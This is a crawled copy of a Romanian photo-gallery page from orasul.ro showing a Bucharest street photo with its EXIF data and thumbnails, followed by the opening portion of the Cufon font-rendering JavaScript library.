

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orasul.ro/photos/view/190146
body_size: 3312
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/1.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/saptamanaaceasta/" title="Saptamana aceasta">Saptamana aceasta</a> &raquo; 
	    	    <a href="/saptamanaaceasta/view/saptamana-30-2015.html" title="Saptamana 30-2015">Saptamana 30-2015</a> &raquo; 
	    	    <a href="/gallery/publicview/10223/" title="La pas prin Bucuresti">La pas prin Bucuresti</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/10223/dscn1648.jpg" alt="Iulian&#45;VULCAN_www.tablouriunicat.ro_20" />
			<a href="/photos/view/190145" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/190147" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> COOLPIX P530 (NIKON) | <strong>ISO: </strong> 100 | <strong>Timp de expunere: </strong> 10/2500 | <strong>Diafragma: </strong> f/4.8 | <strong>Distanta focala: </strong> 535/10</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/190146" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/10223/dscn1648.jpg" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> Iulian&#45;VULCAN_www.tablouriunicat.ro_20 <br />
			<strong>Autor: </strong> VULCAN Iulian <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/190146#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/190127" title="Iulian-VULCAN_www.tablouriunicat.ro_01">
								<img src="/_galleries/10223/thumbs/dscn1319.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_01"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190128" title="Iulian-VULCAN_www.tablouriunicat.ro_02">
								<img src="/_galleries/10223/thumbs/dscn1334.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_02"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190129" title="Iulian-VULCAN_www.tablouriunicat.ro_03">
								<img src="/_galleries/10223/thumbs/dscn1355.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_03"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190130" title="Iulian-VULCAN_www.tablouriunicat.ro_04">
								<img src="/_galleries/10223/thumbs/dscn1362bw.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_04"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190131" title="Iulian-VULCAN_www.tablouriunicat.ro_05">
								<img src="/_galleries/10223/thumbs/dscn1440.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_05"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190132" title="Iulian-VULCAN_www.tablouriunicat.ro_06">
								<img src="/_galleries/10223/thumbs/dscn1464.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_06"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190133" title="Iulian-VULCAN_www.tablouriunicat.ro_07">
								<img src="/_galleries/10223/thumbs/dscn1465.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_07"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190134" title="Iulian-VULCAN_www.tablouriunicat.ro_08">
								<img src="/_galleries/10223/thumbs/dscn1475.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_08"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190135" title="Iulian-VULCAN_www.tablouriunicat.ro_09">
								<img src="/_galleries/10223/thumbs/dscn1482.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_09"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190136" title="Iulian-VULCAN_www.tablouriunicat.ro_10">
								<img src="/_galleries/10223/thumbs/dscn1487.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_10"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190137" title="Iulian-VULCAN_www.tablouriunicat.ro_11">
								<img src="/_galleries/10223/thumbs/dscn1493.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_11"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190138" title="Iulian-VULCAN_www.tablouriunicat.ro_12">
								<img src="/_galleries/10223/thumbs/dscn1495.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_12"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190139" title="Iulian-VULCAN_www.tablouriunicat.ro_13">
								<img src="/_galleries/10223/thumbs/dscn1563bw.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_13"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190140" title="Iulian-VULCAN_www.tablouriunicat.ro_14">
								<img src="/_galleries/10223/thumbs/dscn1564.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190141" title="Iulian-VULCAN_www.tablouriunicat.ro_15">
								<img src="/_galleries/10223/thumbs/dscn1596.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_15"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190142" title="Iulian-VULCAN_www.tablouriunicat.ro_16">
								<img src="/_galleries/10223/thumbs/dscn1601.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_16"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190143" title="Iulian-VULCAN_www.tablouriunicat.ro_17">
								<img src="/_galleries/10223/thumbs/dscn1615.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_17"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190144" title="Iulian-VULCAN_www.tablouriunicat.ro_18">
								<img src="/_galleries/10223/thumbs/dscn1632.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_18"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190145" title="Iulian-VULCAN_www.tablouriunicat.ro_19">
								<img src="/_galleries/10223/thumbs/dscn1640.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_19"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190146" title="Iulian-VULCAN_www.tablouriunicat.ro_20">
								<img src="/_galleries/10223/thumbs/dscn1648.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_20" class="current" />
			</a>
		</li>
				<li>
			<a href="/photos/view/190147" title="Iulian-VULCAN_www.tablouriunicat.ro_21">
								<img src="/_galleries/10223/thumbs/dscn1680bw.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_21"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190148" title="Iulian-VULCAN_www.tablouriunicat.ro_22">
								<img src="/_galleries/10223/thumbs/dscn1685.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_22"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190149" title="Iulian-VULCAN_www.tablouriunicat.ro_23">
								<img src="/_galleries/10223/thumbs/dscn1689.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_23"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190150" title="Iulian-VULCAN_www.tablouriunicat.ro_24">
								<img src="/_galleries/10223/thumbs/dscn1746.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_24"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190151" title="Iulian-VULCAN_www.tablouriunicat.ro_25">
								<img src="/_galleries/10223/thumbs/dscn1757.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_25"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190152" title="Iulian-VULCAN_www.tablouriunicat.ro_26">
								<img src="/_galleries/10223/thumbs/dscn1790.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_26"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190153" title="Iulian-VULCAN_www.tablouriunicat.ro_27">
								<img src="/_galleries/10223/thumbs/dscn1794bw.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_27"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190154" title="Iulian-VULCAN_www.tablouriunicat.ro_2">
								<img src="/_galleries/10223/thumbs/dscn1842.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190156" title="Iulian-VULCAN_www.tablouriunicat.ro_2">
								<img src="/_galleries/10223/thumbs/dscn2589.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/190157" title="Iulian-VULCAN_www.tablouriunicat.ro_30">
								<img src="/_galleries/10223/thumbs/dscn2470.jpg" alt="Iulian-VULCAN_www.tablouriunicat.ro_30"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 800;
		var imgHeight = 600;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://orasul.ro/js/cufon.js
body_size: 13751
content:
/*!
 * Copyright (c) 2010 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version ${Version}
 */

var Cufon = (function() {

	var api = function() {
		return api.replace.apply(null, arguments);
	};

	var DOM = api.DOM = {

		ready: (function() {

			var complete = false, readyStatus = { loaded: 1, complete: 1 };

			var queue = [], perform = function() {
				if (complete) return;
				complete = true;
				for (var fn; fn = queue.shift(); fn());
			};

			// Gecko, Opera, WebKit r26101+

			if (document.addEventListener) {
				document.addEventListener('DOMContentLoaded', perform, false);
				window.addEventListener('pageshow', perform, false); // For cached Gecko pages
			}

			// Old WebKit, Internet Explorer

			if (!window.opera && document.readyState) (function() {
				readyStatus[document.readyState] ? perform() : setTimeout(arguments.callee, 10);
			})();

			// Internet Explorer

			if (document.readyState && document.createStyleSheet) (function() {
				try {
					document.body.doScroll('left');
					perform();
				}
				catch (e) {
					setTimeout(arguments.callee, 1);
				}
			})();

			addEvent(window, 'load', perform); // Fallback

			return function(listener) {
				if (!arguments.length) perform();
				else complete ? listener() : queue.push(listener);
			};

		})(),

		root: function() {
			return document.documentElement || document.body;
		}

	};

	var CSS = api.CSS = {

		Size: function(value, base) {

			this.value = parseFloat(value);
			this.unit = String(value).match(/[a-z%]*$/)[0] || 'px';

			this.convert = function(value) {
				return value / base * this.value;
			};

			this.convertFrom = function(value) {
				return value / this.value * base;
			};

			this.toString = function() {
				return this.value + this.unit;
			};

		},

		addClass: function(el, className) {
			var current = el.className;
			el.className = current + (current && ' ') + className;
			return el;
		},

		color: cached(function(value) {
			var parsed = {};
			parsed.color = value.replace(/^rgba\((.*?),\s*([\d.]+)\)/, function($0, $1, $2) {
				parsed.opacity = parseFloat($2);
				return 'rgb(' + $1 + ')';
			});
			return parsed;
		}),

		// has no direct CSS equivalent.
		// @see http://msdn.microsoft.com/en-us/library/system.windows.fontstretches.aspx
		fontStretch: cached(function(value) {
			if (typeof value == 'number') return value;
			if (/%$/.test(value)) return parseFloat(value) / 100;
			return {
				'ultra-condensed': 0.5,
				'extra-condensed': 0.625,
				condensed: 0.75,
				'semi-condensed': 0.875,
				'semi-expanded': 1.125,
				expanded: 1.25,
				'extra-expanded': 1.5,
				'ultra-expanded': 2
			}[value] || 1;
		}),

		getStyle: function(el) {
			var view = document.defaultView;
			if (view && view.getComputedStyle) return new Style(view.getComputedStyle(el, null));
			if (el.currentStyle) return new Style(el.currentStyle);
			return new Style(el.style);
		},

		gradient: cached(function(value) {
			var gradient = {
				id: value,
				type: value.match(/^-([a-z]+)-gradient\(/)[1],
				stops: []
			}, colors = value.substr(value.indexOf('(')).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);
			for (var i = 0, l = colors.length, stop; i < l; ++i) {
				stop = colors[i].split('=', 2).reverse();
				gradient.stops.push([ stop[1] || i / (l - 1), stop[0] ]);
			}
			return gradient;
		}),

		quotedList: cached(function(value) {
			// doesn't work properly with empty quoted strings (""), but
			// it's not worth the extra code.
			var list = [], re = /\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g, match;
			while (match = re.exec(value)) list.push(match[3] || match[1]);
			return list;
		}),

		recognizesMedia: cached(function(media) {
			var el = document.createElement('style'), sheet, container, supported;
			el.type = 'text/css';
			el.media = media;
			try { // this is cached anyway
				el.appendChild(document.createTextNode('/**/'));
			} catch (e) {}
			container = elementsByTagName('head')[0];
			container.insertBefore(el, container.firstChild);
			sheet = (el.sheet || el.styleSheet);
			supported = sheet && !sheet.disabled;
			container.removeChild(el);
			return supported;
		}),

		removeClass: function(el, className) {
			var re = RegExp('(?:^|\\s+)' + className +  '(?=\\s|$)', 'g');
			el.className = el.className.replace(re, '');
			return el;
		},

		supports: function(property, value) {
			var checker = document.createElement('span').style;
			if (checker[property] === undefined) return false;
			checker[property] = value;
			return checker[property] === value;
		},

		textAlign: function(word, style, position, wordCount) {
			if (style.get('textAlign') == 'right') {
				if (position > 0) word = ' ' + word;
			}
			else if (position < wordCount - 1) word += ' ';
			return word;
		},

		textShadow: cached(function(value) {
			if (value == 'none') return null;
			var shadows = [], currentShadow = {}, result, offCount = 0;
			var re = /(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;
			while (result = re.exec(value)) {
				if (result[0] == ',') {
					shadows.push(currentShadow);
					currentShadow = {};
					offCount = 0;
				}
				else if (result[1]) {
					currentShadow.color = result[1];
				}
				else {
					currentShadow[[ 'offX', 'offY', 'blur' ][offCount++]] = result[2];
				}
			}
			shadows.push(currentShadow);
			return shadows;
		}),

		textTransform: (function() {
			var map = {
				uppercase: function(s) {
					return s.toUpperCase();
				},
				lowercase: function(s) {
					return s.toLowerCase();
				},
				capitalize: function(s) {
					return s.replace(/\b./g, function($0) {
						return $0.toUpperCase();
					});
				}
			};
			return function(text, style) {
				var transform = map[style.get('textTransform')];
				return transform ? transform(text) : text;
			};
		})(),

		whiteSpace: (function() {
			var ignore = {
				inline: 1,
				'inline-block': 1,
				'run-in': 1
			};
			var wsStart = /^\s+/, wsEnd = /\s+$/;
			return function(text, style, node, previousElement) {
				if (previousElement) {
					if (previousElement.nodeName.toLowerCase() == 'br') {
						text = text.replace(wsStart, '');
					}
				}
				if (ignore[style.get('display')]) return text;
				if (!node.previousSibling) text = text.replace(wsStart, '');
				if (!node.nextSibling) text = text.replace(wsEnd, '');
				return text;
			};
		})()

	};

	CSS.ready = (function() {

		// don't do anything in Safari 2 (it doesn't recognize any media type)
		var complete = !CSS.recognizesMedia('all'), hasLayout = false;

		var queue = [], perform = function() {
			complete = true;
			for (var fn; fn = queue.shift(); fn());
		};

		var links = elementsByTagName('link'), styles = elementsByTagName('style');

		function isContainerReady(el) {
			return el.disabled || isSheetReady(el.sheet, el.media || 'screen');
		}

		function isSheetReady(sheet, media) {
			// in Opera sheet.disabled is true when it's still loading,
			// even though link.disabled is false. they stay in sync if
			// set manually.
			if (!CSS.recognizesMedia(media || 'all')) return true;
			if (!sheet || sheet.disabled) return false;
			try {
				var rules = sheet.cssRules, rule;
				if (rules) {
					// needed for Safari 3 and Chrome 1.0.
					// in standards-conforming browsers cssRules contains @-rules.
					// Chrome 1.0 weirdness: rules[<number larger than .length - 1>]
					// returns the last rule, so a for loop is the only option.
					search: for (var i = 0, l = rules.length; rule = rules[i], i < l; ++i) {
						switch (rule.type) {
							case 2: // @charset
								break;
							case 3: // @import
								if (!isSheetReady(rule.styleSheet, rule.media.mediaText)) return false;
								break;
							default:
								// only @charset can precede @import
								break search;
						}
					}
				}
			}
			catch (e) {} // probably a style sheet from another domain
			return true;
		}

		function allStylesLoaded() {
			// Internet Explorer's style sheet model, there's no need to do anything
			if (document.createStyleSheet) return true;
			// standards-compliant browsers
			var el, i;
			for (i = 0; el = links[i]; ++i) {
				if (el.rel.toLowerCase() == 'stylesheet' && !isContainerReady(el)) return false;
			}
			for (i = 0; el = styles[i]; ++i) {
				if (!isContainerReady(el)) return false;
			}
			return true;
		}

		DOM.ready(function() {
			// getComputedStyle returns null in Gecko if used in an iframe with display: none
			if (!hasLayout) hasLayout = CSS.getStyle(document.body).isUsable();
			if (complete || (hasLayout && allStylesLoaded())) perform();
			else setTimeout(arguments.callee, 10);
		});

		return function(listener) {
			if (complete) listener();
			else queue.push(listener);
		};

	})();

	function Font(data) {

		var face = this.face = data.face, wordSeparators = {
			'\u0020': 1,
			'\u00a0': 1,
			'\u3000': 1
		};

		this.glyphs = data.glyphs;
		this.w = data.w;
		this.baseSize = parseInt(face['units-per-em'], 10);

		this.family = face['font-family'].toLowerCase();
		this.weight = face['font-weight'];
		this.style = face['font-style'] || 'normal';

		this.viewBox = (function () {
			var parts = face.bbox.split(/\s+/);
			var box = {
				minX: parseInt(parts[0], 10),
				minY: parseInt(parts[1], 10),
				maxX: parseInt(parts[2], 10),
				maxY: parseInt(parts[3], 10)
			};
			box.width = box.maxX - box.minX;
			box.height = box.maxY - box.minY;
			box.toString = function() {
				return [ this.minX, this.minY, this.width, this.height ].join(' ');
			};
			return box;
		})();

		this.ascent = -parseInt(face.ascent, 10);
		this.descent = -parseInt(face.descent, 10);

		this.height = -this.ascent + this.descent;

		this.spacing = function(chars, letterSpacing, wordSpacing) {
			var glyphs = this.glyphs, glyph,
				kerning, k,
				jumps = [],
				width = 0, w,
				i = -1, j = -1, chr;
			while (chr = chars[++i]) {
				glyph = glyphs[chr] || this.missingGlyph;
				if (!glyph) continue;
				if (kerning) {
					width -= k = kerning[chr] || 0;
					jumps[j] -= k;
				}
				w = glyph.w;
				if (isNaN(w)) w = +this.w; // may have been a String in old fonts
				if (w > 0) {
					w += letterSpacing;
					if (wordSeparators[chr]) w += wordSpacing;
				}
				width += jumps[++j] = ~~w; // get rid of decimals
				kerning = glyph.k;
			}
			jumps.total = width;
			return jumps;
		};

	}

	function FontFamily() {

		var styles = {}, mapping = {
			oblique: 'italic',
			italic: 'oblique'
		};

		this.add = function(font) {
			(styles[font.style] || (styles[font.style] = {}))[font.weight] = font;
		};

		this.get = function(style, weight) {
			var weights = styles[style] || styles[mapping[style]]
				|| styles.normal || styles.italic || styles.oblique;
			if (!weights) return null;
			// we don't have to worry about "bolder" and "lighter"
			// because IE's currentStyle returns a numeric value for it,
			// and other browsers use the computed value anyway
			weight = {
				normal: 400,
				bold: 700
			}[weight] || parseInt(weight, 10);
			if (weights[weight]) return weights[weight];
			// http://www.w3.org/TR/CSS21/fonts.html#propdef-font-weight
			// Gecko uses x99/x01 for lighter/bolder
			var up = {
				1: 1,
				99: 0
			}[weight % 100], alts = [], min, max;
			if (up === undefined) up = weight > 400;
			if (weight == 500) weight = 400;
			for (var alt in weights) {
				if (!hasOwnProperty(weights, alt)) continue;
				alt = parseInt(alt, 10);
				if (!min || alt < min) min = alt;
				if (!max || alt > max) max = alt;
				alts.push(alt);
			}
			if (weight < min) weight = min;
			if (weight > max) weight = max;
			alts.sort(function(a, b) {
				return (up
					? (a >= weight && b >= weight) ? a < b : a > b
					: (a <= weight && b <= weight) ? a > b : a < b) ? -1 : 1;
			});
			return weights[alts[0]];
		};

	}

	function HoverHandler() {

		function contains(node, anotherNode) {
			try {
				if (node.contains) return node.contains(anotherNode);
				return node.compareDocumentPosition(anotherNode) & 16;
			}
			catch(e) {} // probably a XUL element such as a scrollbar
			return false;
		}

		function onOverOut(e) {
			var related = e.relatedTarget;
			// there might be no relatedTarget if the element is right next
			// to the window frame
			if (related && contains(this, related)) return;
			trigger(this, e.type == 'mouseover');
		}

		function onEnterLeave(e) {
			trigger(this, e.type == 'mouseenter');
		}

		function trigger(el, hoverState) {
			// A timeout is needed so that the event can actually "happen"
			// before replace is triggered. This ensures that styles are up
			// to date.
			setTimeout(function() {
				var options = sharedStorage.get(el).options;
				api.replace(el, hoverState ? merge(options, options.hover) : options, true);
			}, 10);
		}

		this.attach = function(el) {
			if (el.onmouseenter === undefined) {
				addEvent(el, 'mouseover', onOverOut);
				addEvent(el, 'mouseout', onOverOut);
			}
			else {
				addEvent(el, 'mouseenter', onEnterLeave);
				addEvent(el, 'mouseleave', onEnterLeave);
			}
		};

	}

	function ReplaceHistory() {

		var list = [], map = {};

		function filter(keys) {
			var values = [], key;
			for (var i = 0; key = keys[i]; ++i) values[i] = list[map[key]];
			return values;
		}

		this.add = function(key, args) {
